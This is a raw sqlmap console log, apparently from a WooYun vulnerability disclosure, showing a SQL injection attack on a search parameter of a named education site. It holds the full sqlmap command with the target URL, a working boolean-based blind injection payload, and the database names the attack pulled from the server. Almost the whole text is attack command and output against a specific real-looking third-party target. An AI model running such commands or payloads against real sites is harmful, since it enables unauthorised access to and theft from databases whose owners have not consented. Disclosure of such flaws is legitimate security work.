 C:\Python27\1>sqlmap.py -u http://teacher.com.cn/search?info=123 --no-cast --dbs
{1.0.0.14#dev}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applica
tate and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 12:48:37
[12:48:37] [INFO] resuming back-end DBMS 'mysql'
[12:48:37] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: info (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: info=123%' AND 3825=3825 AND '%'='
---
[12:48:38] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5
[12:48:38] [INFO] fetching database names
[12:48:38] [INFO] fetching number of databases
[12:48:38] [INFO] resumed: 3
[12:48:38] [INFO] resumed: information_schema
[12:48:38] [INFO] resumed: oel_portal_teacher_com
[12:48:38] [INFO] resumed: test
available databases [3]:
[*] information_schema
[*] oel_portal_teacher_com
[*] test
www.wooyun.org